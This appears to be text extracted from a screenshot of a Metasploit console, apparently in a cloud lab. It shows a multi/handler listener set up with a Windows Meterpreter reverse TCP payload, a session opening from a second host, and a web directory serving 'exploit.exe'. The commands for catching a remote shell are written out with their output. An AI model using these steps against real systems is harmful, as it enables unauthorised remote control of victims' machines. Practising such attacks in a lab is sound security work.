 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with
.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
LHOST                      yes       The listen address (an interface may be sp
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 3.22.222.113
[*] Meterpreter session 1 opened (172.31.38.74:4444 -> 3.22.222.113:49766) at 2020
-09-02 02:09:48 +0000
msf6 exploit(multi/handler) >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
http://3.19.142.229/exploitFolder/
Index of /exploitFolder
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
ENG 07:41 AM